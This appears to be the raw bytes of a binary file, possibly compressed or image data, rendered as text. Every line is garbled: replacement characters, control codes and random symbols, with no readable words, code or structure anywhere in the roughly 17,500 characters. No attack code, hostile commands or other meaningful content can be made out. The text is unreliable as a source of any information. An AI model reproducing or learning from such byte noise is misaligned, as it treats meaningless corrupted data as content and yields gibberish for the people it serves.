c�h~��`6�1j�" Z)�B���7�R~#�UV�6��*�Z�)�������B�{������Y
��6�p	"+��@
{9
(Kd����0d-��g�	L�Tm���7�ѯ!�2���fDT^��6D�p��	+�������)��	��
6ڣS#����U��Ȁ���	��8?é��Z�\��	��� �)�ׯ������tC����U1���૏a��2(�6��X�'s;Z�3������a� �İ� ��ɐ������
�@�8�wՀ��3)��}�7�R�{GD��2��0�P�1I18���KOk�� ����N��`�)���1���n����J�J�����
�� 4�iiKp��#�x��,�Ӷ":D���b�B���K���������
�����+h�� �4��O�ۺ�p��˩)�F�w��7�a%�#Z�͐�5XN%ED�*�T$�Uy�����Z��봂2���(��ԩ��Uܩ�˾)̺��
@�
h��0E��;�7��\9<LI�@�� ��V\������,�� ��І��@V��-���t�ЀӠ�U�Ȟz�� �b,d��ś�i���)����7�eJ��a��:��������@OJ��0��+�p�� �0ѐ�`����-�O� ��Ɏ䛑��(�1W�r�:D%�p�����Utm�`�5�؆�	���0�JJ���\��P�ɰ��������)̩�	�Bi�@f�8��+�)�@� z\����?6�9bEwLI�?K�����y�b�!�����Ӱˠ��L���0��ȵܩ��@d�|	�� �;{�Q��+(S���X[}ZF�ؖm�;+��{!,@�_]�5�� � �.]�+X�@�a��g�#������g�ؐ#uL�6�p!M�����*���J3�A���P�;�Ԡ���˵̾����mЩP����kZ��9D�������6�x!M��M�����@�;�p`�@�`=������ ���W������8������@�����Y����II�U}����w�ǊN�GWZ��x`�P�b=����M�����L=�z	@�ݾP�� a��:S��4�)����+q�+���*���m�:qIܼ̠�Z���-�����ݞ]������8��!��0���ɼӽ���CT��{����\����_=��`.>� .6>���0¾`
������@�o���ܼo����^1X �+�������3-��Ћ�����	 @����-d>�b;Ȱ���+�������ɹs�h��{R�?���?+���������K��~ � U���ܘ~��;�����p�
���VX�A�Ct��t���Oz��=~����
��-�m���W���e�)l��6
e�J�xV`퀠�CZ&��u��w�;D�~�Xz`�'
c�����5~�g=� ��ϗn��8>~�l�;���=�L���є���NI����^1��{� �3i���k@	��2��� �+��	�@=��J��>�c��������R��#.ym}��v�c�p�Ѱ�ao��k�	�.� �۸Ӿ�	�`}����d{�$��� �No�=~	��ݿw�>�p��^OD���!̏�zc�5il/�;=��TOP���hN�g+�~?��0
�9�[+�hS�M&
���6� IZܱdh��y���m�j��L��K��	��J���Ȍ�g�|�!�@��������m
��{���i�G�zdg?��!,�Oj��=��4�� AZ�`�����k��d˦I��L⨂���A�똱c=<���G�$��,������BS�L������q�)K�ތ���?s܈�'nZ0_����a��gi��d!JDFqR�?ՎY��䱍j��iE%͒�������ip���֬	J��8n�*�Ua�Eæl�Q�W��)�qb�K��5��6-[��x��{wR�ص�K���O/�Ѧ%���֩D����̣8jԦ=��k�?o�N�����P��U��Q��qkf�#�W���GR��l�˶���y���l3���,Iď7�%9v�j�i����"#�X^q�O$��`�Q�h�
��\Ni��@��u��H%^���^h�@��	̣S>��?8AE�e�qL4
)�b���f�
A,A�W^�
�h�h�Q��-������v{�H���F��M�v��Fh��I>ɣq^Q���� G
�B��e!�$�T6E�3hr
h(2�nFZ��Hj���O-��;e�@t��f�?���O,���z��J�^�q�)b|��Jɰ\h��Hē.;��d��Sd���Lk΅�u��x>:�6-��������e���aN�K��gDa`a4����Y�g�����A�ȃ�.�u%a��fQ��hB�A�#;�I9&[��Ȑ���~��˯e�u��7�� ��`q�Zk7UzK���>�H��;�%��;���UhG��56�q�Fz�y��w=��2����n��j�9�Sl����	p\d`��/���$IA0;�ȃ��|�'Q^�V�����J�\�q�֓N
������쁇備���f�d�`�	К`�F�Wa^FلI�G����c�>��TfW�{oJF�d*�:N[y5�靟&������T�*,�Y�����9`!�e������I�z~���.�c��2Z1,�.����+L�A�������1��Ɂ^d�W�<�v�Ba���0��Ad�C�%���e�����̀;d�fX�ր�D�bS��J�pQ��B����|��kj�Ʈ���rӡAr��v,�"X�?��`H��8"���&��� d�1h��kxC$a_|K��.D��7 B`^��&<<��4�2H3�w�Y��#��G52�_����T�qD۵Ci`q\P�y~��$)Qt���x�>�)\��آ�$a	O���D"�0
��F1�W<J����Q�J�&z�bxb���=ُv(�Lf1Y\�mh�TXl�� ��^���1h2[ �"<9A�-�A�J�a[�2W�XJT$&�a$����nd*������P��b6;��My�R�����-?���Z���2���B�I��s|Duk�G�ah�"bT��T΁�����2|�P�*CA��2��b ��E{��\�MT �[X���;��>,[�*Tu�8����G=R~�6^%�aj�V�~��@F�SD� Ȁ�>�e�~��z�+B}�׿u��Q7�MNySȂ�PY;��v�7X�2^�U� �>��@
b�BL���9�Æ�9���@e��/0�{�����F��\���}]Ɓ�A�����`��9�(�A�]��?.��ة=�8$I���� d����vۍ=�h8� �=�&�q	|�>u�:��KC_d�p��*eD�W��&$i�,��fh�#h����v��k���;裿��,iw3{�#�($�|Q�����nd"���j�2����F�#,�X)A"Q���ac�»_��.t���D�;�Ã������>��5^JF��:H;����Cw�B�g�
��0�_���Yp(i�D���SUc� 3��=f�� 	t2䰊�i>�ߌ'4���MA>쁛=����2r-o��Z��c��\.��(����j���]X��.��3��!���H̍���	*��#8��X�!�=_�hN�Qhy+��� p2��0({o�p#QpKkZ�0��B�[]cug�a�������Oo540�c�d��U�U���{��`r_�a�{��7%.Q��[Z%�6K<�� A֞����c(�88䐂��O�S����E̢��n�'yo� )��4��,}��YI��B(1�A�������ca�X�c��ߴG��ْ�cFQ�X�|c<�#϶!=���j�x�	�0.�|贷zğQ*����y(��Ɓ��Sa(�����I�6��`V}��h�?��)�}�	*D����q�qM�㋏�Nh��;"����7�>���i�"S`۾�M@�MpJ�G0��3?���c�U`�M[^H�����	t�p8�Y1�բ���`*�)�?�X� �(�뭿������S�.���k�9}���Ʌ,��\��XX�B����R�,�14�����5���!�/��c$����X<h�x�������t��ĵ�[B�З�C0�j0��K�8��S�.���S?��.[��+��|���3�1X��x���[��v��h��ç3�\��#j�~��\�!���H�b0d4��J�d���Ʌc���N��N�Zb���Cp��؇ޒ/� ���E �N�^���Z��`9|�"��3��z�Ob���6P�Ӭ\h����TP��1ďx���*������ �7�hx���� ��: D��:��"5z�5���r�º�~��a�AP08��U H/�.��R��3�	�����r�C�p��o���������0���q�8~���P�˃7dK{,�*,�*P2�q�F�l��B/��t��l������O��=H�= ���8x�-hX���A���h豜�JB �,j0�!4�h�����"�W@N����
A��a?�E���/�I�U���2�����2��Hh ���hȭ^dJ��$��hz��� K�ҐWp(�`���\A��K�(�؜�x��1�n�����D��$:�`J��Zތ�s�gi
u���o;@2�>#��CFoH@�p��,o,���dQ O�K�@E��\XAC\�\A/�PH�J8Q�85���I0r��u؍H��p܃��O��'� �h ��D�E8�c� 9�ۻ��HPo
z��e`П�L��&�Ma�t&FB��QG�ȄT(O�PȄJ�����Q��np%	n3p$�3����3Q_ЃA��M����hkx3��L�`��7��K%��{����qO��0�TQO4�DQH(����<��@��wX�����[U��?�|P�q��O "���MXu(�����m(	��>sP��Ro�������PU�1%U5D���JHHH�%���9�*��!��0O��J7��ih�)_`[0  �1xؕm ��l@���3F̼T�`�d`I�� �IK��KH�PT	C�˹�Q��?؃�8Y�p�hϏh���[e�]ȋ�"
� �A�6��Ah���f�+DZVs�g�	x�X{T�˪H��W�Lє�O�NA��p]HCTU�D+��K����G��#	�I�/X�[P� Ԇ�����lo�ͨa��J$_�����uP�T�KUܦ���J��+���I��@��[�W��={]�|�= �6��z�}(	px�=��]��8Yē�1�Rf��6���E��#(�Ad�j��9*5��T�K-�%��B���@�����P��I�W�����<�L]H؃����K���C��(�f�Mn,��ۇz0�`X[�o���9 m>��f���
hm^�mޏ��������26T���y ��\,S�M��U��C��]��\��HH�!p�/ �8P�H�6��x��M8�O��O�Y_��D$�RkȉnZ`"�*y:4�n�`�`��ދ����6��<�=�T`�?(���|S>�6x���2� ��Wz	L��ʼQS "v�6��.������mpT�d �M܆*6/��Ċ䦐dJV�m����N�P�E �C؃/�M�\A����������,�����Ђ��9�Wĕ��L "�V"_�vhLȃ�� �K���0�i��M�@����:�M ��A��c�j�O�:ُ5ē[85��W��8�x��:����=�mh���
asP��<�7����^�
��fN�(H���Z���\�ᔛ�A`�80���p��sݒ��!  z����8�C&���;��#�9�Yo�a�o�b��o�J���jȺ��KT/�/B$�j���T��9�SE(��Y*8�C�C$?�̄CP��+	��!�z� X�OÇkpԛ�������o˟jH�Һd,Wp���r��.��������t�.��恃�"H[69 �H@_�U_�呈<�/ �/ �����	@�x�d`�A��A�vȭ�#��Ȍ�,��Blr�"�lN`�M�Z��������4�)��K� k9��CP��&	v��:���<Y�%9�=�g#�U��1>Ƅ�%�`bdv�D�.s���>"�`�O��n�MѤl��	'K�I�A� �E"�_�&9P3�ۏ>:��k���H���*���x�}�)Q)�O�:hf�/��%|ȅ���@B�Ы��p�y+OK�6�ߜ㨞�" -�nΞ�%?�mUW��8X�CB����9$�� 	�Z��N����W$5b�G��m��j �T�&3�S��n���=�`K�NI(�D�tD�t�����b;�Y"�+��H�W�H�7�ˏ(�7]�PW:�l����w��M�s���`]~���F-�N��E��m���Y���Sr������&?(J���a�2 o�ÿծ�w�hQ�HY���Z�!��R7wQZpf��hh�`m6��8D�/k���q ta�ԃ�N�p��(
'�*� ʃ�7��H�A�D,�[�H=He��" oS��L�hVm2� 9�|��
�hvP��i����oh���XoTn0��p>!�P<����W��1I�����&��<����{���G��iy}�����c�L�S�Ą���2`�rߍ�x�{Q��*���v0�ڞd`���D�6h�{/b�*�6��H��'�@5�[�$ߜz��t�����<��y���K�vi�;Pm"x� 8P�0w�V��������/�S� Y=�	���E��[���-P
8����K�{��F ����P����P�vj�?�?j�@���{g�'�tj��'%�?���������2� �C�����Q�.�w��8� R��ߙ�Bʤ�����$h�y�6��?@� %iT߾~�r��	�ߵ܄r�&�5��@-C�lY2aɀ��o��D��4�
�O#?���˃�,�7y�����<v�bGQ�!
ڬ�����&^:��"��T��*�?R�(�2��K�����ӧ�} =���M'{�������kt�5��Z�m��E���2dR��
��&Kn�����[<y̞U�v�t����A�H#F�(E�Dm�%��GA|��*W 2���"��L��q�?��B�!��b�&����'Z-�FM��?�X��?�h؎m�������M4H!�JS�70T͂�'c-�h���i��#u~�8Fw�|�#�8�B�(��%������W�QWRt��A�}���RJ��J��$���F$L�>���?��d:�|�D~�o��㔊Ɍ�LT�P��)�$E�U��k���f���~��#�I"�(���
.�qB	'����+��r�"�(r]|4�}m��\9	(�Qa�*�� ��1�AX�K|�:y�歆�p�6��c���E��4� ����#����x
D0Q�Y8����r��gM'�����(���
%ᅧ�x�0�Ɣ8�� p$VFEZ�qW���}(_����d2	$�|q�*e6SLфM�1���x�'ɘ�?y��O; �k�P��[*�P�̼�FU�,�xbI"��#Dg��Ǝ���6fH�*�R.x�*�'�����
���%x{2�xm��E��Ge�%Eq��}����$���cL��S���y�+W��b:��>�`c�BUMoȸ{(D�D%�0�u��$��E���v�y��#|#"�
G�*�|�zw�y{�=DS�� ��ax�V��8Ez�q�"��*r���M�Nz�&�?��0�a�n�h�5Ε�dc6��]4���`M�Z{�QWx���JE
v6<��no��(q7JB�ѣ��X�\8�|�-�'
W��U��x��Al��1�?N�?��W:�@*Lao`h��A|���D",��M��Ȱ3>d�>q�H�F4�1AdX"˸�(4�W��kBBٶ3�<�E�p��9=�L/U4|�i8ÆͰ���!D�+N��b���C8F��@�a�?&�
U�MD�H"|��a��k��?>a	.6�%�0� &�u�D�)�6؅5D-��2�����������lz|�� ސB������#�)I��0{5�$
Q�IQpV����@�����=��&R��@QK�`5��O���t(D7���Ĉc�`:���6���N9����Q"�x�'Z�q*Gh��8UH�TMO�s�
��ư�����7��Mr"|�g�4���Db��;v�Pk&����)6�A�C���Wk�[m$���A�f"�#m�q�CbpPRϱ���MI�r�M�CG괝<�aEb��J�O�^�����خ�\����;ıXP��8��6A��q̃��.�b���(%�Ld�GQ�"iI�qR���9o��?����Hl
�^ݰGIIR��)�?��]�bW#���6�R?D���"8�+��c{h����h���UOpu��2��D �ĴZ�;�jQ�pK�{y��D���A�u���7��������v���T�hmk3-#DQ��}�P	gYs�����`<B�����cd���0���k�TT\�3M
{B�U����ĸ`���L��N�~��ٽ���k��1���2����Ř�-�"�X�r2���50��QЁ��m��cjH*�Pm�h
3�j��ƃ!���k����0�1��d�E�Z%c�Ұal6񛻫b��� �v�F�*{���Da��M;�:��!(ϗ�X�(('x������E����T2���Ő�t�#o�Ξ��"n�..N��y�a��w��Ʒc[�ss6D���s��#ʍ���Z`��
��2e5��Z˾8���>�!{�	XQ��r�[:gX�6_�"Ř�G��^S�{7��M�������Zӎ~��lC7���+6�s��������CMC���$|��nB�rB��#��m1.��mIz��rַuQ|sK�ۆ�[�!��A��CPQ� bs8}7���&
�V�)�Pr������`|��@����qJ:ia�ņ���P����K��e�񰏄!�o����͢@�?�V�t|4�,o=���D��(F����,��5a՜2#��7�I��2�}�O{�ܱ��]';�mC��d8-#:$����M��=Ia͑J`� 3=�����%� �Am���
w�ͩT��t�w��ərW�횛���UD�}���ʠ膡5��`�0���4h\-�������*���l���Y<�(|S�HB7�Y&��iD�՜�C�q��������E����R��`
�,5
�PZ��Z��Z0X_���dU"���rI����E`�^E�Af�V�4aW�ݑvab��a�]���x��`�Qo�n��`oDÑ�F� CbZ�%���� �Ox�tG����y�"j�va�2����N�߭ӯeD�?X�5~D�y�STM����!E�%���?H�#2Ԣ/x^�d�.%B�M�ڸ~��<a�t����"AD7@�
&��q�3�3�ݛ���t	^�`#oE�?dBD��S�n��n�8F���b��հ�-�Qr�<Ay����w��,�c��c��_�qWwM���2��;���M�`��5�E@  !�
 � ,    � �  � �	���I�X� ��]�4��I�2ȑ�.^��5s��H�!;��"�Ed�A��+svԕ�տX���J�
T*���2	R�K�5����Q��VXq����.���'�J�\;�2��X��Ϝ�h�/�*/`�p���`���d�xW�x(�TC��)U$P#Uj
u)�R�2Ae���J[!-���`F����(R��,�[��w�7�K���������)��*������TΛ#e�¼�j)ͧbZ=5�)���SŎ�-�y�_ʷ�dcRI�7�?�a �����?���M*=�S,-�
+�`(�P�@e�*�a��SY=�a%�d�R�w�{�I�VZ+��*7�3o�M6r��b� �O"�l2�����	N���?yx��Y��SK��Tf��b�i����pUTэ+]ǋ�$�dR3�<�M3��8�`�8�#m<ArK��.W^��P�5�R�i�f�$�]*��m*�7�?�	�.��ۀԧp�t�?��B�?ol�`K�х!ga���*�"ˑ���g�?�2P$��f$�d��z�v�-AE�S�X��@ �*Ѐ��j����+��˒;hpD�*�@� e0�[*�(��b�lYJ4_�y�dԒ:���Fu ���&jV.���b\6�
T�@�@�kh�<�Q	&�dn��SGW%P���ș@QE�bf��x�&�Nw4$�T�:,�I2�co"h���$7�@�n�RH����vx�*�\)�EY*N���Ҥf"�����9��	n*}��%�cF�@��@c��yk�s�� G;R7�Ϫ<�h�e"^S�b�X���xb��5GC��L�$�h�/����$A��?:LH1'i�?)��� ���c��?�$Uh� ��UТO�����n���,+D�S���e��@2Npu�P����>�qU�B�͗.s:���P����5�ݩDOs�ѽ�Q�b|by��@����be�t���  ��[�za��c���@��q�MfYHT���%��N'YLJ�<�+1�B�@f�a�����
u"��D{<�I>�1|\#FQ9���&���HN̉)~>�$f$p1I�.������'r
ڂV�H��&��P%���1�t�� �ht�c 
�t� n2�}N)��11=1����=�Y�'l�
[����'��-<Ax� .d$4(��عJ(e�����H&Nɴ��q�1:
Ġ�1���a�B ���"�B@�e�#7�|��QO9�u�RGSNbc����q�?����P��
!��?0W��H1p�
T�Q%����%/��R%�(Y<�Y�P2��E�h��T'�(��jP5�+aE���� qEG��/�b��"��NG���@���r���&VQkj���|���Q$@�BP�
�����*�Q�a,2oX�'� ,�����=��C�^G����bV����H���V�zU#U�#�[m���Uݠ�D���
4��u��^����'A��
^�/�`E)h�S�t֚Y���01چ�ի�zF6���3���A8rU�X����r2O�P�+yF3����4��Nu:VĂ��H(LA
�5��<pC��M춋�{  ?B��Hl�!881�ؑ�R��4�Q �mEGJ�ʆ�B��]p&��^�b�E��������ǅ��Oh�/>�C�Fgr��?Z�W��J�ŉ9��ώV 	U�@\�i6��Qz <0b���@DGP�`�wV/��@�j,�X�����c��<[L�ZQ�-?���(�ũը���fÙ�2<H��G�5��S�t�c/���$�`r9ҧX4|��s��_2��~�giј\��~�T��2��^���@!	IX��*a1.An$�4O�dA��u�f
c[#�07pS�/��̎��/\m��mc^[IW�����a}z�3�}HXx,��c�B��uY�M�L���E�K���;�G��3���ec�Ȩ�@�;d>��8_ �`�X#�X��-���@�(�v&�7�Bݜ=vfi���v�]^	[��l�q�ܐ�(��NDzQ ]���o\��(H����Ǹ:+�%.1
O�C�嘯q!K�t�C��(�����_��=�)���1�B��r�k
�����w��g�j,"%�!�����Tbm�v$$wQ_�"D�(n�g&0d�eӽ#�HG;�q�7��@���s��Z\�{L�gi�G���K��1������@=;����v����@B@n�b�x�lHrq.��Cb���b%��[tg ����}�
$sK�\�
�p�D��y��x��\<�e*���n�bܐ
���P�0�e	~���bs0x�Q !�:'q!(��{������%��� �'`�
����	נ
*�
��x��o��
�`V*vl��!a� ��pu���Cb*8� ��2��H��C�����x� �.�Eq��O�)� ���Fb��� ��������n�8��0�
��Fa>i��o���x�
��G�`)a����x���@2��0��ʰ� ��I�P��&	�`א���6���:��Pd9�"��(2��O���Q�x�X���d��:��o� E��[A��V�P)� ܰ,�ׂ�P͸2�p
��	��e�	��F}b)эG~�#H�Q������;���@�@S�8DƊ�����
K�
���*���p�@��F
Ȑ	� 	�0
Ȑ
�PȀ�  �z� �0+S<g7F��.�#���u� ?lt�L�6�T'%B�L(D� ��`x=�規�8e����y��mG5
�$(�p	�
}�w�#!5�Й�r
��	� �.BK��Z��$J�(�2�6�{4�����?I2�(��b>a�B��Ŕ���p	�p	��	�I�.(ɠQv�0BYt
�/'H@�'�HGq��0���S���h��9Ax$1�+�C{����G2)9��Iq��]�s� � ��I��d�\CB��5+a�����0
�� Bq���6�P�7���2��;!����p����ŉ���J��E2�$�#T��P<��5���3/�)�9�@�u�Y$Yws�
�f�� D����9Q$%�W$V��P�������n����� 
�2'j�B����}�p&��b�TY��������������aj$�7�� �����C��e�Zi��Ќͨ�(�\s����Ր�6 �z�CHxFg��� �Ы��*$��N���W�:Y���:�2Ȱ��q�wZ<��}����'$"�oy|�QS��A�AS��FCR�x���@�0��� �@����߇�Ӏ�@�Ӱ��:�I�0B��`V��'{ҝ��Ah09��0�p�<�J;�P�7�)��G��@��:���Ԋ��p�!��p���j�ҹ��$���� �>G2�H�h��8�u�N��d���8ݸ���)�H���@��C,��g*�`B۳:A�0��� � �k?�����ɐwx'��'va��{��$ ���ᔢA4�.����mkSz�� ����@�P��;���.���P����	p	�`ؠ�Њ��̠p��p1����0�Π'S���A�S�jV������C���q�y+u��0�@vKz��q
��p	�ٜ���x	�p�����[��q�{q���p���+�;���pz�
��;�kS�+� �v��{j/ќ����	��	�@�`���qL8�Pj ����LYtA�*��i�y�2(�H����K���[IB�#s����@��� 9���*QZ,�G����Pd�:g��<�[�65����Z�@��R%U$��@
���ڢ*�+9a1�<b����@ـ�b��W�6�Ӡ�YR�~A�kL�������5���H+��w�K 
����wq@��qj@.����@������u�������,�҉���P^L�<������:�A��P��R���Ǉ����b�h�1|��������x��٫2�E���pUi,�*3��	�@����� �W< '�!���0"��`w�w��N��,o�O�PJ��eE��0��L���o�`� ܫ�� �`	x�Lb+��2�@��ͨpujMp9EM�������������Cf��`�F��/	��2�X����!u�w+��d	:���	�`�A��$�� ��%�3��[���!w��T-S��=$]�WQ��PJ�p��/�H��p��p�hM�H,� �C]5�@*s9��|�~�HH*kFo����v��0��;�8R
�
uֺ���g���p��`�P��p��˹	������[y��s� ��p	��ONm-���g�+���~�	����(Ф����� em+��P\��<չ���wj/�;�Z�:����u��=3`�+��]S�q�z;�����b�`�H�%g�U� |X�� ��M�qזc<k<ψz�� 	+kB(�!���p�L��g��w�
	�D������ɠN&e���	�[�N��m9wj����L	!e�7۹�:
�l���(�Q�JS����B�H x�,e.kP��Pz��� 	o0��u�r�{�v���ݺv���f��B���`�Sd�)q�������P���>�q�s�bL�4>�vk��0�O]�h��EܹvZ?G^�^S��Ɍ�	[�9�����P����耓������0�:�(���8����gސ����x0~��;�+���ھ��0 /��*��+<�~m���m�1E����0�LxY屈����>G��8��ՠ�*��_�Ux0ͯ;KԠ�5��2������pFm��
� j㩛ʣ���Fh�z�l�b�a����ޡ>�ޢ��[�?f�� ��
�;���[����v�} m��Z�Z�|݌�����RQ2����I�M�!A�����ƌI�E��*$}��!%� �P�
�J�ТY��u�g�
���P����2	�PJ_��B�@Z`�ԟ
a����@h�X<�dj�P<��
�.�@	�

������ڃ���X��	� �Y�j� ˑ�2vRq���߱c
*��ؿn�">���_F��8~d�vԤ!K�ذS�ZR���d҄���H�$O�<��i�R�D�$Ij������r%�#\Œ)S�/�`�f*���D�r�?t��}$�埜�uE�Sh:d˄�7�'K
a�	X�2����#H�ԣ��E�����>}�	�����#���Y��i3���|��D���/�ېt��i�]5���*�d�5{�ԍ��W.J��p���??��Y3�̿�
]9}��I����*8�k;�rq��޽���A�'�� �����i���S��$~��e�Q��e���J�0c�1�#q��Ó�"r啧��=T�Ce�{���>z�Z22�C��4�~�&�d�9�al�ėA�y�x��d�+�CJ��3��#FT<��<Q�xÏ�Tt�%O,�`⥡@���@r�D��,��BfX���_P��A_���|�	�/�,�W\AEI�DQf���Y�q
�Y�"5*I�x�(I,ٕWO�I��h�1�]B���d#���D��-���Y}��a����4��eTԿ�)�0�4���ŗ��C�MQ<�c�<�BďD��OG�SH^=$y�"g�=KZ{��g�|Qȗa��g�z�٧��ŕ���wCa�)���Aח0S{�����<�裏��H��*�`�RG$wj��v"����G�d���ʋg�E�s�g#���d��m�֞+�Y�
�`���f��7�,�x���8c_B�9Ƙb�х���o?C԰�����M�4�&�`|��b�7�b��۹hΖm�Of[\o�q���4�X`���zc3�(�.��B�!�������y^!���E�H���r�����~����q�80�faFɰҴ���V"e�)�e���J�&���jd���3u�m�C4��c�X	 b,P�#�8/��Cho�{��>���K�o��\�|���Ml��5��Օ+��������v�rEktb�APb�@�5ra6�E�H�"Y B!|�E�!��f�h+TB>�}��l���':7%����؇[�B��Ύ�P[ǨA�e,F!�X��h'��lb�hC٪Qk4$���?��B�#���� �$����#2� �s��� 2u�Aܣ�?R��ePei���L�K�0&�����Fb���"s�\D��`�$u�^ 	�������j{�<ā�u.c(�1�щe}KzuT��Z���}��ڔ��_���%P�
G��@(���hBRՄ�9 	E)��G����hLC�Aak��F��EZst7�y�xcu�XL闕��R��3�+YPG(S���2%��xD�ęK�"D�Y�ڈ=�o�q����"��8
eܸe<OF���3"_�g��&�Y�t<��A��G*��h�%�C��%>H5q�#�[�*U	�7��b�G�=���s��ܣ=������� �?q�d��v�iF��=%���ؠS-� ��/� Fn�W%�>��Ke���2�m[�nb���f�0"i��,���n����]XC�,ĺ�4��O��
}q�j"тG5*�Yo@�Q�����ιm�	tq��b7B5�BXA�U�q{�xF[&[$i�b�؊B�;��!��%���)tm��'5��b��N����
9�M\����?RAW]�b��]��f
�r�����A 
h��H�42)��p�[9��P�d�HK�lK[�T�7US:ڷ�89p�W�c�P�Ή�q.l �xD.T �)^zʼ��HV}�F�6:���FFj��<������������ӊ(h\�\�9�ٮ�E�?fta���;0�s���Z��B0�*����G�6ҏ&��h���=
��8�x�}Qf\[N��t��	ڦ4��PD.V�=�8�y�?�ɳ�c�C`*S���[<k#Z��8���Cz�X�l��,ɰ
YP~oY�/�+���6�߄��C��HBν�7��ͩ��!"�Mf$W���7'Jbm9,�e�^�!��wF5b�Vc���|����u�`�>_�?R�^��%��	��#���s�u�V�8a!aH@q$�e���³���3H|hT�/&x4�{��yؾg�:|mI��Zv�b �fOG���PȦ��?L����`ҫ�_����8"Z�K$"Q96d�F�}�Ax�Ѩ�?�4GZ��>�i�����aU��t2��nT5zP�6ᡂ�U� �q�I�
ꗂ	��2��Y$"����s�n8b�+P{�ih�A�؄7�Ncp���ܢ$t�C��u)�b�0�;o��b ���RQQ@�M���K۱9��h*t�P�>�p��T ������C�+P����(ǚ��hH�s���X�����.3�E�'r).�'�(��������_A�C���裮��R �L�P��C �L���HBȄ? ��y�5ѻ���������}��hP��A�A��A@�KX���	��X�������x
zB:1����`�p��;�A -f�S�R��(�L �멄HȄ NK�B� �p���+Ô3\ئ��^@�7�2R�R����O8�D�C�sЍ�Ҳ�h+D�	��ِ<>�h��#�G����z��b*!L����7�HPHh� �~�*��4T����8PPH$�C%�hؖЁT�L�L����=��;����j8�>{��I��P��@o��C*&��.��7�*,�+<H��=��/`G�����y�I��f�&"(� =����#���E����+!�"�,�|���.�X�Sİڐ�z���T8
��FG����M,HH�I��8��+ B��p���ˌ��A�m`���f��b�F�J�_���iqh;�"��0���L��a�����S��Ba��"7�ZP��U��L�=�t́y���YxY�Tz�C�8P�
�(�hh=�=�Ko�fh�#�h��n�9�ʥ���i+:�+��+��h�s!$W���h+R�b
�\H��.͋�N�?؃8��x�K��ʈz��� ���J�}D��[?�����a`�a�o���6����'q���D3��B(>�(��Q@���R�����C�܄�xɈ�G� m%�༈ qúp%�3��_h�E�hh_��3)�|@=��#��@�+-6��X�W��M��@J��2�=�7C��\T���{����q�Q�H���/ �����ru�oh?6��)o�,��|Rt��ͥe�/���,�҉����z�QOCҝ��	F8��l�X �<I@��8���Z�}�ψ �e��H* �`}��8���ԋб�boP���W�=~�/�£J�F��w`�V�x�ÝWp��ϊ{�S8Ձ 73���D��<H؃��*Ѕ}H.�$�,�$ ؼ���P9���` N�a=���7��;���hQ���=�ԉ��W�������q.�h+���S�Tp�1�T�����R ���CЃ=����x� |x��@,���$��5�`Y ���yL�O�@%�6��8L�k���K[��Y��(7���Z	"��@wuOX�("E(8������@H@K}�x���q�+�r���\�����8�����^� և��04�)i�HP��d�9�ڋH��jc�tAO���p���8�5��xo��%T��X�A�肃(,9ئ���|�!H�6�Z����yHX�9�R�/����8�A��Fh=[ ����Ꞧl۸�'�1���RK`��M�R���̖X� ���A8AЉ6�!H�m�쵞Jp\�� ��Kؖ��y{3r����(��� 0�@݌x|(��	�A8�J[LQ�e˨v@�����`�ң `�����=a^^�����H���/ȁ@#9 �;?���J� �tT�3��t�2�H���I�Շx���&�&=�*�h/��s�b�_s�[��:��V���t�n@*ͣ�T�D(��X��t�n��SMޣH�+f�Tf
�`@�X���>����L��DM�X��^8��8��ռ�#�� y�W�B��B�)Y�Op�ɨ����*R��K�ߤ�'��;y`nt	N�:NP�5�L�@�w~g`�D��H�8Vn��P,E��BH�Ӑ�ÿ=�5��E� ���C��?�tf�v�D��|�=���{�8��?<Z�l�Y��Dؕv��=UT9������@�h�/��"�g=R�Et�U��K:N�/�ȄJ@�EP�Cp*"���
��P�A8v؄Fh5�ݽJ����v0k�����I�}��Ia��IP�H|����T��������6��
\�G��B����<V8(���x��Ƕ���j*��э���mVTk�XPӻ�!�Xkk�l-+A�d�W�Ģ ��P����.
���������8P@4�����V�rई(��>8h�=P�:4�j���=v[kd��3�&HT҃	Q��'n0�6�8b��
�%����^
��Nxf
��p�(
IHU:��b��3�5��r�\���/ P�����]6�%K�]SmS��K��I��4҃O �0�׆��t�q�6�>bM�
~��v֢�&��@�~�>�?H��T����Td�8�<��Hȱe~���`�c=P�4��l0���^��� ��}��;_He�]�0(���=���B����m��=[R���}���؄D(r`�,FeD��%���<�-�&ώ*��+`�H��QL �QP��W���ĞՐ��J�@���U ��,_��I���-Jm+bL�{��gu0��ކl�6���k��w�dH�r�i� 
�֢}�<H�N��<x�2 �K�P@�Q��/�1Ul�?p��=`���p�(ZH8�L빞h�DP�}�O8[x]�@��'�L��?��
���Â6gL�Q�	Ou��hi`i���w�%��}�ts��tO����v.�aو`u���C��^[c��H(ZZ0�S�^���a@%�L�'P؂Oh�2
1��=f�n���N=�2��U�@�N��w�$�%/wsW�M玘��z~gF����P��K��K8�b8��R?�����3P�Ch�2h�V��-��-�T8U�1^��A�-��V+Ѐhh`�����(x(t�s�mȅh8����ќ�Ǚ��pp�0
'n�@�7�7P��@u_
O�Vgn�{�PWP�Ω�\˵��7	_Ɍ��?0s��U�R_�][ؗ.X�-������Ωw1�Ӕp"���֪E��� �����/�`
}����R�O�6b�$	HD~�����<k֌QH���I�ɦMJ�()d��#��()R��_�)�큣�˞qR��ߟIW�e��G=��|zsʿ i�y��6����g�]�����ΜBkۢ��vC�e#�ֿ��,���M��<��C�ߛ<~�0��?I�D��,J�BN
EQ���͞��±c��;m����6m�P���_(H)��J���1St@ifͿ>� �ЙD���k�O�^x|�q3Wm[.d��%D�L�0��"�c
�b�%�|"I"z� H~H("������Є�?4QEl��6l���BE���??E�%�8�!�0��t��V6^���"�*���OPl�xo5�ϓ�4��yl�2��cN_~)T�}���(�3�2���/R�	*
Q��FeFS����� |��#z�!#�2�?�(��(�&��-�Q�J���b���'5�S#!��c�z��BE�1�`le�~�O"��3H"�8����P��6Ԉ�_2� #̙��1���JE�$�`"m$a������.~�!
#�F�.�h���b.�Zj)���H����Ө�b�-�P�
(�P��~x��?��b�'T�V� ��*��\X;���͘�!�p�)�,��%��|2�ub�H��&ʅ��#~|X�j�
�(і�¨�q�k/*���%�8r	d�R�1Ǭ�����55�@�ɴ����)t�Z�%���:`RC�a	QUl2�(�l�+o��-�uTg"y(�!���GM�1�jJZ�?�}���*�����Ɖl�8��?R��!(�aw�B숣L����E��MY�
�5��c�}�"��$'����^�&�s"�k#~�����懢���aj>G����_n��&/.�H�Zf���PĊ��Ȯ�D
